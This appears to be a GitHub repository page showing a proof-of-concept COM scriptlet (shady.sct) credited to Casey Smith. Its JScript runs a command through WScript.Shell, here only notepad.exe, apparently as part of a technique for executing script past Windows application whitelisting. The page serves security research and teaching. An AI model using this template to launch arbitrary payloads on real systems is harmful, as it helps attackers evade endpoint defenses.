 change.log README.md poc.ps1 shady 2.inf shady.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <!-- Proof Of Concept - Casey Smith @subTee -->
7 <!--  License: BSD3-Clause -->
8 <script language="JScript">
9 <![CDATA[
10
11 var r = new ActiveXObject("WScript.Shell").Run("notepad.exe");
12
13 ]]>
14 </script>
15 </registration>
16 </scriptlet>
17
Tide安全团队